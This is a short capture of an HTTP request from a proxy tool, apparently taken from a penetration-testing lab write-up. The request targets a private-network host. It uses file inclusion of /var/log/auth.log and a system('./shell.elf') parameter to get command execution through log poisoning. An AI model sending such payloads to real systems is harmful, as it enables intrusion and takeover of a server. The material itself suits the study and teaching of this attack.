 Request
Raw Params Headers Hex
GET /?file=/var/log/auth.log&f=system('./shell.elf')%3b HTTP/1.1
Host: 192.168.1.101
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.101/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
Response
Raw Headers Hex
红日安全